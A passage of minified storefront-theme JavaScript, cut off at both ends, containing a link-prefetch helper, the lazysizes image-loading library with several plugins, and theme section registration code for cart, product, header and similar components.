t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},Ve),oe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),et(e.href))})});document.querySelectorAll("a").forEach(function(e){Ke(e)&&t.observe(e)})}));var tt=e(function(e){var t,i;t="undefined"!=typeof window?window:{},i=(i=function(n,u,o){var p,m;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=n.lazySizesConfig||n.lazysizesConfig||{},t)e in m||(m[e]=t[e])}(),!u||!u.getElementsByClassName)return{init:function(){},cfg:m,noSupport:!0};function a(e,t){return x[t]||(x[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),x[t].test(e[E]("class")||"")&&x[t]}function c(e,t){a(e,t)||e.setAttribute("class",(e[E]("class")||"").trim()+" "+t)}function d(e,t){(t=a(e,t))&&e.setAttribute("class",(e[E]("class")||"").replace(t," "))}function h(t,i,e){var n=e?_:"removeEventListener";e&&h(t,i),A.forEach(function(e){t[n](e,i)})}function f(e,t,i,n,s){var o=u.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o}function g(e,t){var i;!w&&(i=n.picturefill||m.pf)?(t&&t.src&&!e[E]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function v(e,t){return(getComputedStyle(e,null)||{})[t]}function s(e,t,i){for(i=i||e.offsetWidth;i<m.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i}var i,r,t,l,y,b=u.documentElement,w=n.HTMLPictureElement,_="addEventListener",E="getAttribute",e=n[_].bind(n),k=n.setTimeout,S=n.requestAnimationFrame||k,C=n.requestIdleCallback,L=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],x={},T=Array.prototype.forEach,P=(l=[],y=t=[],z._lsFlush=M,z);function M(){var e=y;for(y=t.length?l:t,r=!(i=!0);e.length;)e.shift()();i=!1}function z(e,t){i&&!t?e.apply(this,arguments):(y.push(e),r||(r=!0,(u.hidden?k:S)(M)))}function D(i,e){return e?function(){P(i)}:function(){var e=this,t=arguments;P(function(){i.apply(e,t)})}}function I(e){function t(){n=null,e()}function i(){var e=o.now()-s;e<99?k(i,99-e):(C||t)(t)}var n,s;return function(){s=o.now(),n=n||k(i,99)}}var q,O,B,N,H,R,F,U,W,V,j,X,G,Y,J,Q,$,Z,K,ee,te,ie,ne,se,oe,ae,re,le,ce,de,he=(K=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),se=-1,G=me,J=ne=ie=0,Q=m.throttleDelay,$=m.ricTimeout,Z=C&&49<$?function(){C(fe,{timeout:$}),$!==m.ricTimeout&&($=m.ricTimeout)}:D(function(){k(fe)},!0),ae=D(ge),re=function(e){ae({target:e.target})},le=D(function(t,e,i,n,s){var o,a,r,l;(r=f(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,m.autosizesClass):t.setAttribute("sizes",n)),i=t[E](m.srcsetAttr),n=t[E](m.srcAttr),s&&(a=(o=t.parentNode)&&L.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||a),r={target:t},c(t,m.loadingClass),l&&(clearTimeout(B),B=k(ue,2500),h(t,re,!0)),a&&T.call(o.getElementsByTagName("source"),ve),i?t.setAttribute("srcset",i):n&&!a&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,n):t.src=n),s&&(i||a)&&g(t,{src:n})),t._lazyRace&&delete t._lazyRace,d(t,m.lazyClass),P(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,"ls-is-cached"),ge(r),t._lazyCache=!0,k(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),de=I(function(){m.loadMode=3,oe()}),{_:function(){H=o.now(),p.elements=u.getElementsByClassName(m.lazyClass),q=u.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=u.querySelectorAll("."+m.loadingClass)).length&&t.forEach&&S(function(){t.forEach(function(e){e.complete&&ce(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b[_]("DOMNodeInserted",oe,!0),b[_]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){u[_](e,oe,!0)}),/d$|^c/.test(u.readyState)?be():(e("load",be),u[_]("DOMContentLoaded",oe),k(be,2e4)),p.elements.length?(me(),P._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&($=33),Y||(Y=!0,(t=Q-(o.now()-J))<0&&(t=0),e||t<9?Z():k(Z,t))},unveil:ce=function(e){var t,i,n,s;e._lazyRace||(!(s="auto"==(n=(i=K.test(e.nodeName))&&(e[E](m.sizesAttr)||e[E]("sizes"))))&&O||!i||!e[E]("src")&&!e.srcset||e.complete||a(e,m.errorClass)||!a(e,m.lazyClass))&&(t=f(e,"lazyunveilread").detail,s&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,le(e,t,s,n,i))},_aLSL:ye});function ue(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function pe(e){return null==X&&(X="hidden"==v(u.body,"visibility")),X||!("hidden"==v(e.parentNode,"visibility")&&"hidden"==v(e,"visibility"))}function me(){var e,t,i,n,s,o,a,r,l,c,d,h=p.elements;if((N=m.loadMode)&&ne<8&&(e=h.length)){for(t=0,se++;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(!te||p.prematureUnveil&&p.prematureUnveil(h[t]))ce(h[t]);else if((a=h[t][E]("data-expand"))&&(s=+a)||(s=ie),l||(l=!m.expand||m.expand<1?500<b.clientHeight&&500<b.clientWidth?500:370:m.expand,c=(p._defEx=l)*m.expFactor,d=m.hFac,X=null,ie<c&&ne<1&&2<se&&2<N&&!u.hidden?(ie=c,se=0):ie=1<N&&1<se&&ne<6?l:0),r!==s&&(R=innerWidth+s*d,F=innerHeight+s,o=-1*s,r=s),c=h[t].getBoundingClientRect(),(j=c.bottom)>=o&&(U=c.top)<=F&&(V=c.right)>=o*d&&(W=c.left)<=R&&(j||V||W||U)&&(m.loadHidden||pe(h[t]))&&(O&&ne<3&&!a&&(N<3||se<4)||function(e,t){var i,n=e,s=pe(e);for(U-=t,j+=t,W-=t,V+=t;s&&(n=n.offsetParent)&&n!=u.body&&n!=b;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=V>i.left&&W<i.right&&j>i.top-1&&U<i.bottom+1);return s}(h[t],s))){if(ce(h[t]),n=!0,9<ne)break}else!n&&O&&!i&&ne<4&&se<4&&2<N&&(q[0]||m.preloadAfterLoad)&&(q[0]||!a&&(j||V||W||U||"auto"!=h[t][E](m.sizesAttr)))&&(i=q[0]||h[t]);i&&!n&&ce(i)}}function fe(){Y=!1,J=o.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ue(e),c(t,m.loadedClass),d(t,m.loadingClass),h(t,re),f(t,"lazyloaded"))}function ve(e){var t,i=e[E](m.srcsetAttr);(t=m.customMedia[e[E]("data-media")||e[E]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function ye(){3==m.loadMode&&(m.loadMode=2),de()}function be(){O||(o.now()-H<999?k(be,999):(O=!0,m.loadMode=3,oe(),e("scroll",ye,!0)))}var we,_e,Ee,ke=(_e=D(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),L.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||g(e,i.detail)}),{_:function(){we=u.getElementsByClassName(m.autosizesClass),e("resize",Ee)},checkElems:Ee=I(function(){var e,t=we.length;if(t)for(e=0;e<t;e++)Se(we[e])}),updateElem:Se});function Se(e,t,i){var n=e.parentNode;n&&(i=s(e,n,i),(t=f(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&_e(e,n,t,i))}function Ce(){!Ce.i&&u.getElementsByClassName&&(Ce.i=!0,ke._(),he._())}return k(function(){m.init&&Ce()}),p={cfg:m,autoSizer:ke,loader:he,init:Ce,uP:g,aC:c,rC:d,hC:a,fire:f,gW:s,rAF:P}})(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(l,c,h){var u,p,n=h.cfg,d={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,f=/\s*\{\s*width\s*\}\s*/i,g=/\s*\{\s*height\s*\}\s*/i,v=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,y=/^\[.*\]|\{.*\}$/,b=/^(?:auto|\d+(px)?)$/,w=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),E=!!l.HTMLPictureElement&&!_;function k(e,t,i){var s,o,a,n=0,r=0,l=i;if(e){if("container"===t.ratio){for(n=l.scrollWidth,r=l.scrollHeight;!(n&&r||l===c);)n=(l=l.parentNode).scrollWidth,r=l.scrollHeight;n&&r&&(t.ratio=t.traditionalRatio?r/n:n/r)}s=e,o=t,(a=[]).srcset=[],o.absUrl&&(w.setAttribute("href",s),s=w.href),s=((o.prefix||"")+s+(o.postfix||"")).replace(v,function(e,t){return d[T(o[t])]?o[t]:e}),o.widths.forEach(function(e){var t=o.widthmap[e]||e,i=o.aspectratio||o.ratio,n=!o.aspectratio&&p.traditionalRatio,i={u:s.replace(f,t).replace(g,i?n?Math.round(e*i):Math.round(e/i):""),w:e};a.push(i),a.srcset.push(i.c=i.u+" "+e+"w")}),(e=a).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(u.srcsetAttr):i.setAttribute(u.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function S(e,t){t=function(s,e){var t,o=l.getComputedStyle(s),i=s.parentNode,a={isPicture:!(!i||!m.test(i.nodeName||""))},n=function(e,t){var i,n=s.getAttribute("data-"+e);if(n||(i=o.getPropertyValue("--ls-"+e))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof p[e])n=p[e](s,n);else if(y.test(n))try{n=JSON.parse(n)}catch(e){}a[e]=n}else e in p&&"function"!=typeof p[e]?a[e]=p[e]:t&&"function"==typeof p[e]&&(a[e]=p[e](s,n))};for(t in p)n(t);return e.replace(v,function(e,t){t in a||n(t,!0)}),a}(e,t);return p.modifyOptions.call(e,{target:e,details:t,detail:t}),h.fire(e,"lazyriasmodifyoptions",t),t}function C(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(u.srcsetAttr)||e.getAttribute(u.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(u=h&&h.cfg).supportsType||(u.supportsType=function(e){return!e}),u.rias||(u.rias={}),"widths"in(p=u.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){if(e.detail.instance==h){var t,i,n,s,o,a,r,l,c,d=e.target;if(e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(r=d.getAttribute(u.sizesAttr)||d.getAttribute("sizes"))&&b.test(r)){if(t=S(d,e=C(d)),l=f.test(t.prefix)||f.test(t.postfix),t.isPicture&&(i=d.parentNode))for(s=0,o=(n=i.getElementsByTagName("source")).length;s<o;s++)(l||f.test(a=C(n[s])))&&(k(a,t,n[s]),c=!0);l||f.test(e)?(k(e,t,d),c=!0):c&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(d,"_lazyrias",{value:e,writable:!0})),c&&(E?d.removeAttribute(u.srcAttr):"auto"!=r&&(r={width:parseInt(r,10)},L({target:d,detail:r})))}}},!0);var s,L=(s=function(e){var t,i;e.detail.instance==h&&(i=e.target,_||!(l.respimage||l.picturefill||n.pf)?("_lazyrias"in i||e.detail.dataAttr&&x(i,!0))&&(t=o(i,e.detail.width))&&t.u&&i._lazyrias.cur!=t.u&&(i._lazyrias.cur=t.u,t.cached=!0,h.rAF(function(){i.setAttribute(u.srcAttr,t.u),i.setAttribute("src",t.u)})):c.removeEventListener("lazybeforesizes",s))},E?s=function(){}:addEventListener("lazybeforesizes",s),s);function A(e,t){return e.w-t.w}function x(e,t){var i;return!e._lazyrias&&h.pWS&&(i=h.pWS(e.getAttribute(u.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias}function o(e,t){var i,n,s,o,a,r=e._lazyrias;if(r.isPicture&&l.matchMedia)for(n=0,s=(i=e.parentNode.getElementsByTagName("source")).length;n<s;n++)if(x(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){r=i[n]._lazyrias;break}return(!r.w||r.w<t)&&(r.w=t,r.d=(e=e,a=l.devicePixelRatio||1,e=h.getX&&h.getX(e),Math.min(e||a,2.4,a)),a=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(A))),a}}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,s,o){var a,r,l={};function c(e,t){var i,n;l[e]||(i=s.createElement(t?"link":"script"),n=s.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):i.src=e,l[e]=!0,l[i.src||i.href]=!0,n.parentNode.insertBefore(i,n))}s.addEventListener&&(r=/\(|\)|\s|'/,a=function(e,t){var i=s.createElement("img");i.onload=function(){i.onload=null,i.onerror=null,i=null,t()},i.onerror=i.onload,i.src=e,i&&i.complete&&i.onload&&i.onload()},addEventListener("lazybeforeunveil",function(e){var t,i,n;if(e.detail.instance==o&&!e.defaultPrevented){var s=e.target;if("none"==s.preload&&(s.preload=s.getAttribute("data-preload")||"auto"),null!=s.getAttribute("data-autoplay"))if(s.getAttribute("data-expand")&&!s.autoplay)try{s.play()}catch(e){}else requestAnimationFrame(function(){s.setAttribute("data-expand","-10"),o.aC(s,o.cfg.lazyClass)});(t=s.getAttribute("data-link"))&&c(t,!0),(t=s.getAttribute("data-script"))&&c(t),(t=s.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(i=s.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,a(i,function(){s.style.backgroundImage="url("+(r.test(i)?JSON.stringify(i):i)+")",e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)})),(n=s.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,a(n,function(){s.poster=n,e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)}))}},!1))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,l,c){var d,h,u,p,n,s,o,m,f;e.addEventListener&&(d=c.cfg,h=/\s+/g,u=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},m=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},f=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=c.fire(i,"bgsetproxy",{src:e,useSrc:s.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,a,r;!e.defaultPrevented&&(o=e.target.getAttribute("data-bgset"))&&(a=e.target,(r=l.createElement("img")).alt="",r._lazybgsetLoading=!0,e.detail.firesLoad=!0,t=o,i=a,e=r,n=l.createElement("picture"),s=i.getAttribute(d.sizesAttr),o=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(e,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:n,writable:!0}),t=t.replace(h," ").split(u),n.style.display="none",e.className=d.lazyClass,1!=t.length||s||(s="auto"),t.forEach(function(e){var t,i=l.createElement("source");s&&"auto"!=s&&i.setAttribute("sizes",s),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),m(i,t[2]),m(i,t[3])):i.setAttribute(d.srcsetAttr,e),n.appendChild(i)}),s&&(e.setAttribute(d.sizesAttr,s),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&e.setAttribute("data-optimumx",a),o&&e.setAttribute("data-ratio",o),n.appendChild(e),i.appendChild(n),setTimeout(function(){c.loader.unveil(r),c.rAF(function(){c.fire(r,"_lazyloaded",{},!0,!0),r.complete&&f({target:r})})}))}),l.addEventListener("load",f,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(n=e.target._lazybgset,i=n,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[n]&&o[i.style.backgroundSize]&&(n=i.style.backgroundSize),o[t=n]&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,e=c.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(t,e,r){var l,a,i,s,c,n,d,h,u,p;function o(e,t,i,n,s,o,a,r){c.push({c:t,u:i,w:+("w"==r?a:n)})}function m(e,t){return e.w-t.w}function f(e,t){var i={srcset:e.getAttribute(r.cfg.srcsetAttr)||""},n=s(i.srcset);return Object.defineProperty(e,t,{value:i,writable:!0}),i.cands=n,i.index=0,i.dirty=!1,n[0]&&n[0].w?(n.sort(m),i.cSrcset=[n[i.index].c]):(i.cSrcset=i.srcset?[i.srcset]:[],i.cands=[]),i}function g(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,h[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))}t.addEventListener&&(a=/^picture$/i,i=e.documentElement,n=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(e){return c=[],e.replace(n,o),c},d=function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=f(e,t),e[t].isImg=!0,a.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)f(i[n],t).isImg=!1;return e[t]},h={_lazyOptimumx:function(e,t,i){for(var n,s,o,a,r,l=0;l<e.cands.length;l++)if((n=e.cands[l]).d=(n.w||1)/t,!(e.index>=l)){if(!(n.d<=i)&&(s=e.cands[l-1],o=n.d,a=i,r=void 0,s&&s.d&&(r=.7<a?.6:.4,s.d>=a||((r=Math.pow(s.d-r,1.6)||.1)<.1?r=.1:3<r&&(r=3),!(s.d+(o-a)*r<a)))))break;e.cSrcset.push(n.c),e.index=l}}},u=function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)g(o[l],t,i,n,s);g(e,t,i,n,s)},p=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&l.constrainPixelDensity&&(t="auto"),t=t&&("auto"==t?l.getOptimumX(e):parseFloat(t,10))},e=function e(){r&&!r.getOptimumX&&(r.getX=p,r.pWS=s,i.removeEventListener("lazybeforeunveil",e))},i.addEventListener("lazybeforeunveil",e),setTimeout(e),"function"!=typeof(l=r&&r.cfg).getOptimumX&&(l.getOptimumX=function(){var e=t.devicePixelRatio||1;return 2.6<e?e*=.6:1.9<e?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){var t,i,n,s,o,a;e.detail.instance==r&&(s=e.target,a=(o=e.detail).dataAttr,e.defaultPrevented||!(t=p(s))||t>=devicePixelRatio||(!a||!s._lazyOptimumx||o.reloaded||l.unloadedClass&&r.hC(s,l.unloadedClass)||(s._lazyOptimumx=null),e=d(s,"_lazyOptimumx"),(i=o.width)&&(e.width||0)<i&&(n=a?r.cfg.srcsetAttr:"srcset",r.rAF(function(){u(s,i,t,n,"_lazyOptimumx")}))))}))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(d,s,h){var n,o,a,r,t,i,u,l,p,c,m=h.cfg,e=s.createElement("img"),f="sizes"in e&&"srcset"in e,g=/\s+\d+h/g,e=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){function i(e){var t,i=e.getAttribute(m.srcsetAttr);i&&(t=i.match(o))&&((t="w"==t[2]?t[1]/t[3]:t[3]/t[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(m.srcsetAttr,i.replace(g,"")))}function e(e){var t;e.detail.instance==h&&((t=e.target.parentNode)&&"PICTURE"==t.nodeName&&a.call(t.getElementsByTagName("source"),i),i(e.target))}function t(){n.currentSrc&&s.removeEventListener("lazybeforeunveil",e)}var n=s.createElement("img");s.addEventListener("lazybeforeunveil",e),n.onload=t,n.onerror=t,n.srcset="data:,a 1w 1h",n.complete&&t()});function v(e,t){return e.w-t.w}function y(e,t,i,n){r.push({c:t,u:i,w:+n})}function b(){var e,i;function t(){for(var e=0,t=i.length;e<t;e++)n(i[e])}b.init||(b.init=!0,addEventListener("resize",(i=s.getElementsByClassName("lazymatchmedia"),function(){clearTimeout(e),e=setTimeout(t,66)})))}function w(e,t){var i,n=e.getAttribute("srcset")||e.getAttribute(m.srcsetAttr);!n&&t&&(n=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(m.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==n||(i=l(n||""),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),i.isPicture&&d.matchMedia&&(h.aC(e,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(e,"_lazypolyfill",{value:i,writable:!0}))}function _(e){var t,i,n,s,o,a,r,l,c=e;if(w(c,!0),(s=c._lazypolyfill).isPicture)for(i=0,n=(t=e.parentNode.getElementsByTagName("source")).length;i<n;i++)if(m.supportsType(t[i].getAttribute("type"),e)&&p(t[i].getAttribute("media"))){c=t[i],w(c),s=c._lazypolyfill;break}return 1<s.length?(a=c.getAttribute("sizes")||"",a=u.test(a)&&parseInt(a,10)||h.gW(e,e.parentNode),s.d=(r=e,l=d.devicePixelRatio||1,r=h.getX&&h.getX(r),Math.min(r||l,2.5,l)),!s.src||!s.w||s.w<a?(s.w=a,o=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(s.sort(v)),s.src=o):o=s.src):o=s[0],o}function E(e){var t;f&&e.parentNode&&"PICTURE"!=e.parentNode.nodeName.toUpperCase()||(t=_(e))&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(m.srcAttr,t.u),e.setAttribute("src",t.u))}m.supportsType||(m.supportsType=function(e){return!e}),d.HTMLPictureElement&&f?!h.hasHDescriptorFix&&s.msElementsFromPoint&&(h.hasHDescriptorFix=!0,e()):d.picturefill||m.pf||(m.pf=function(e){var t,i;if(!d.picturefill)for(t=0,i=e.elements.length;t<i;t++)n(e.elements[t])},u=/^\s*\d+\.*\d*px\s*$/,t=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,p=function(e){return d.matchMedia?(p=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},E.parse=l=function(e){return r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var 